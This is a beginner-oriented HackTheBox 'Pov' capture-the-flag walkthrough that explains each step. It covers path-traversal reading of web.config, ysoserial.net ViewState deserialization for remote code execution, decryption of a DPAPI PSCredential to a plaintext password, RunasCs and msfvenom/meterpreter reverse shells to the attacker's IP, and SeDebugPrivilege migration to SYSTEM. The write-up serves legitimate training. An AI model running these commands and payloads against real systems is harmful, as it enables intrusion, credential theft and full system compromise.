HTB Pov Machine Walkthrough | Easy HackTheBox Guide for Beginners
Welcome to the WhyWriteUps articles, where we explain every step we made and why we made it. I have been solving machines for quite a bit of time, and most of the walkthroughs I have ever read are just commands and I think that most of the people who are reading those walkthroughs do not understand the commands they are using, so I wanted to fix that. I want beginners to understand what they are doing and why they are doing it.
Since this box is part of the CPTS Preparation Track, I have included references to the corresponding HTB Academy modules alongside each vulnerability, bridging the gap between theory and practical exploitation.

Synopsis
Pov is a medium Windows machine that starts with a webpage featuring a business site. Enumerating the initial webpage, an attacker is able to find the subdomain dev.pov.htb. Navigating to the newly discovered subdomain, a download option is vulnerable to remote file read, giving an attacker the means to get valuable information from the web.config file. The subdomain uses the ViewState mechanism, which, in combination with the secrets leaked from the web.config file, is vulnerable to insecure deserialization, leading to remote code execution as the user sfitz. Looking at the remote filesystem, an attacker can discover and manipulate a file that reveals the credentials for the user alaading. Once the attacker has code execution as the user alaading the SeDebugPrivilege is abused to gain code execution in the context of a privileged application, ultimately resulting in code execution as nt authority\system.
Enumeration
We will start the enumeration with ping command to check if the host is alive.
1
2
3
$ ping 10.129.230.183

64 bytes from 10.129.230.183: icmp_seq=1 ttl=127 time=98.7 ms
We received a response meaning the host is alive. Let’s run nmap scan.
1
sudo nmap 10.129.230.183 -sV -sC -p- -oA Pov -min-rate=5000
Breakdown of the command:
nmap 10.129.230.183 - providing IP address of the target.
-sV -sC - Tells nmap to run service version enumeration and also other default scripts.
-p- - scans all ports to make sure we don’t miss anything.
-oA Pov - saves the result in all three formats under Pov name.
-min-rate=5000 - No slower rate than 5000 packets per second (pretty fast).

The output shows that only one HTTP port is open, and the HTTP title shows us the domain name pov.htb so let’s quickly add it to our /etc/hosts file like this:
1
<IP> pov.htb # <- we will add additional subdomains here
Browsing the website doesn’t show us anything interesting, but at the footer of the website, we can see mention of an additional subdomain for downloading CVs, which sounds interesting. Let’s add this subdomain to our /etc/hosts file and browse it.

We can click on Download CV button to download a CV file, but instead let’s intercept the request in Burp Suite or any other web proxy to test it for vulnerabilities.

We can use those settings shown in the photo in our browser (Firefox) and Burp Suite to catch the request, but I prefer to use Foxy Proxy, which makes the whole process much faster with just one click. Tutorial here
Next, catch the request by turning intercept on and right-clicking on request -> send to Repeater.

We can see that the request is simply reading the file, and there are also parameters associated with the ViewState technique in ASP.NET. Let’s try some Local File Inclusion techniques, trying to read files such as C:\Windows\System32\drivers\etc\hosts in the file parameter.

We can see that just giving the path to the file will read the file, and we can also go back using ..\ while ../ are filtered but can be bypassed with double slashes and dots ....// easily, now we should find a way to get a reverse shell because only HTTP service is open, and finding credentials for users won’t work since there are no other entry points.
ViewState Deserialization attack
ASP.NET’s ViewState mechanism is designed to preserve page state between requests. By default, it uses keys defined in web.config — specifically validationKey and decryptionKey under the <machineKey> element — to sign and encrypt ViewState payloads, ensuring they can’t be tampered with. However, if those keys are ever exposed, an attacker can use a tool like ysoserial.net to forge a validly signed ViewState payload containing a malicious .NET gadget chain, leading to Remote Code Execution. This is a case of insecure deserialization CWE-502 made possible by the key leak. So our next step is to read web.config to extract those keys — it should be at the web root, meaning we just need to go up one directory from our current path.

As you can see, we got the file successfully. Let’s now craft a payload to get us a reverse shell. To do so, we will use a Windows host to run the payload craftor and ysoserial.exe for crafting the payload. Once we download the already compiled binary into our Windows host, we can run this command to craft the payload (use PowerShell).
1
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties --path="/portfolio" --appath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" -c "<reverse_powershell>"
To forge a valid ViewState payload, we need to produce a correct MAC — a cryptographic signature that ASP.NET uses to verify the payload hasn’t been tampered with. Without the right keys, we can’t produce a valid MAC and the server will reject our payload.
Breakdown of the command:
.\ysoserial.exe - running tool to generate the payload.
-p ViewState - Tells the tool: “Wrap this exploit inside ASP.NET ViewState format”
-g TextFormattingRunProperties - A .NET gadget chain that triggers command execution during deserialization. TextFormattingRunProperties is a class from the Microsoft.PowerShell.Editor assembly that is abused because it gets deserialized in a way that allows arbitrary code to run.
--path="/portfolio" - The URL path of the vulnerable page. This must match the actual request path because it’s included in the MAC calculation — a mismatch causes ASP.NET to reject the payload.
--decryptionalg="AES" - The algorithm used to encrypt the ViewState payload, matching what’s defined in web.config
--decryptionkey="74477<SNIP>" - providing Encryption key
--validationalg="SHA1" - The hashing algorithm used to generate the MAC signature, matching the value from web.config
--validationkey="5620D<SNIP>" - Machine Validation key used to generate MAC
-c "<reverse_powershell>" - The command executed on the server
We should generate ourselves a PowerShell reverse shell from https://www.revshells.com/ and replace it with <reverse_powershell>. Next, the tool will give us one long string to replace with the __VIEWSTATE value, let’s do that now.

From there, we are just going to send it, and looking back at our listener, we should receive a reverse shell as the sfitz user.
1
2
3
4
5
6
7
nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.121] from (UNKNOWN) [10.129.230.183] 49675

PS C:\windows\system32\inetsrv> whoami
pov\sfitz
PS C:\windows\system32\inetsrv>
While this specific attack is not shown in any modules of CPTS Path, it is worth taking note of it.
PSCredential Object Decrypting
We can’t read the user.txt yet, we should compromise alaading user before that. Looking at sfitz user’s Documents folder, we will see a file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\Users\sfitz\Documents> cat connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">alaading</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
    </Props>
  </Obj>
</Objs>
The file contains credentials for alaading stored in PowerShell’s PSCredential format. The password blob is encrypted using DPAPI (Data Protection API), which is a Windows feature that ties encryption to the current user’s profile — meaning the data can only be decrypted by the same user account on the same machine that encrypted it. Since we’re running as sfitz, who originally created this file most likely since we found the file from his Document’s folder, we can decrypt it without needing any external key or secret. Windows handles the key derivation silently in the background using sfitz’s session.
1
2
3
$password = ConvertTo-SecureString <blob>
$cred = New-Object System.Management.Automation.PSCredential -ArgumentList "alaading", $password
$cred.GetNetworkCredential().password
First, we pass the encrypted DPAPI blob into ConvertTo-SecureString, which decrypts it using sfitz’s session and loads the result into a protected SecureString object in memory. Next, we construct a PSCredential object pairing the username alaading with that SecureString — this is the standard way PowerShell packages credentials. Finally, we call GetNetworkCredential().Password, a property that extracts the plaintext value from the SecureString, giving us alaading’s password in readable form.
Let’s now check if the credentials are correct using Invoke-Command.
1
2
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock { whoami }
pov\alaading
The output confirms we can execute commands as alaading. At this point we could try running a reverse shell directly through Invoke-Command, but there’s an important limitation: Invoke-Command authenticates using a network logon (Type 3), which Windows treats as a remote session. Network logon tokens are stripped of most privileges by design — so even though alaading has SeDebugPrivilege, it won’t appear in our shell. IppSec covers this behavior in detail in his video walkthrough if you want to see it demonstrated. Instead, we’ll use RunasCs.exe, which creates an interactive logon (Type 2) token and preserves the full privilege set.
So let’s quickly download the RunasCs.exe from Releases and transfer it to the target, and run this command to get a reverse shell as the alaading user.
1
.\RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd -r 10.10.16.121:7777 -b
Breakdown of the command:
.\RunasCs.exe - executing the binary in the current folder.
alaading <pass> - providing username and password firstly in positional arguments.
cmd -r 10.10.16.121:7777 - telling the tool to give us reverse shell back.
-b - Lastly, telling the tool to bypass UACs if possible.
Make sure your listener is up, after that, we are going to catch shell. Switching to PowerShell and running the whoami /priv command again shows us that the privilege is enabled now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nc -lvnp 6667
listening on [any] 6667 ...


C:\Windows\system32>whoami
whoami
pov\alaading

C:\Windows\system32>powershell

PS C:\Windows\system32> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeDebugPrivilege              Debug programs                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
There are mentions of DPAPI attacks in the Password Attacks module, but this one hasn’t been specified, however, it’s worth taking note of.
Abusing SeDebugPrivilege
SeDebugPrivilege allows a process to open handles to other processes regardless of their security descriptors — including those running as NT AUTHORITY\SYSTEM. By migrating our session into such a process, we inherit its token and become SYSTEM.
Trying to abuse the privilege in the current session using psgetsys.ps1 (alternative way to abuse SeDebugPrivilege) didn’t work for some reason, let’s now try this in the meterpreter shell. Firstly, we are going to start with creating a payload.
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<tun_IP> LPORT=<port> -f exe > shell.exe
Once the payload is transferred to the target, we have to set up a Meterpreter listener to catch the shell successfully.
1
2
3
4
5
6
msfconsole
use exploit/multi/handler
set LHOST <tun0_IP>
set lport <port>
set payload windows/x64/meterpreter/reverse_tcp
run
After we are done with setting up our listener, we just have to run the .\shell.exe command in the reverse shell that we got using RunasCs.exe this is crucial for this attack to work.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.121:8444
[*] Sending stage (230982 bytes) to 10.129.230.183
[*] Meterpreter session 1 opened (10.10.16.121:8444 -> 10.129.230.183:49680) at 2026-03-31 09:56:55 -0500

meterpreter > getprivs

Enabled Process Privileges
==========================

Name
----
SeChangeNotifyPrivilege
SeDebugPrivilege
SeIncreaseWorkingSetPrivilege
As you can see, we got the SeDebugPrivilege privilege. Remember, the getprivs command only shows privileges that are enabled, all we have to do now is list the available processes that are run by NT AUTHORITY\SYSTEM using the ps command. I choose winlogon.exe in this example.
1
2
3
4
5
meterpreter > migrate 544
[*] Migrating from 556 to 544...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
As you can see, we are now a SYSTEM user, which is the highest privileged user in the Windows operating system, we can read the root.txt from C:\Users\Administrator\Desktop\root.txt.
Abusing SeDebugPrivilege and many more techniques to abuse privileges like this is shown in the Windows Privilege Escalation module in the CPTS Path.
━━━━━━━━━━━━━━
WhyWriteUps
Learn. Hack. Share.
━━━━━━━━━━━━━━